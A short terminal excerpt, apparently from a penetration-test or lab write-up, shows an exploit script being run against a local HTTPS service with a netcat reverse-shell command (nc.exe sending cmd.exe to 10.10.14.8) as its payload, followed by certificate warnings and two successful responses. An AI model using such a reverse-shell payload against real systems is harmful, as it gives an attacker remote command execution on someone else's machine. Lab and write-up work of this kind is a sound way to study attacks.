 at 18:17:26
❯ python3 exploit.py "C:\temp\nc.exe 10.10.14.8 999 -e cmd.exe" https://127.0.0.1:8443 ew2x6S
sGTxjRwXOT
/home/kali/.local/lib/python3.13/site-packages/urllib3/connectionpool.py:1097: InsecureReques
tWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate veri
fication is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.ht
ml#tls-warnings
  warnings.warn(
<Response [200]>
/home/kali/.local/lib/python3.13/site-packages/urllib3/connectionpool.py:1097: InsecureReques
tWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate veri
fication is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.ht
ml#tls-warnings
  warnings.warn(
<Response [200]>